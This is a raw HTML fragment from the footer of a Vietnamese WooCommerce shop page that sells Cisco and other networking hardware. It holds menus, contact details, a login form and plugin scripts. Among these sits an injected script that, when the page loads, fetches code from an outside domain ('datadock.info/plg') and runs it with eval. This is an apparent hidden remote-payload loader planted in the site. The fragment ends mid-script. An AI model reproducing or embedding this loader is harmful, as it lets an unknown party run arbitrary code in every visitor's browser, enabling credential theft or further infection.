<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e43f0b8e9c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
